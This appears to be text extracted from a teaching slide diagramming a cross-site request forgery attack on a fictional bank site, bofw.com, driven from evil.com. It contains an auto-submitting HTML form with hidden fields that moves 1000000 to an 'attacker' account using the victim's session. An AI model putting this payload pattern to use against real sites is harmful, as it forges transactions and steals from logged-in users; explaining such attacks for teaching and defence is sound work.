 Bank of Washington
bofw.com
5) HTTP/1.1 302 Found
4) POST, session=3#...
1) Send malicious link
2) GET
3) HTTP/1.1 200 OK
Origin: www.bofw.com
session=3#4fH8d%dA1
evil.com
<form action="https://bofw.com/xfer.php">
<input type="hidden" name="to"
value="attacker">
<input type="hidden" name="amount"
value="1000000">
</form>
<script>document.forms[0].submit();</script>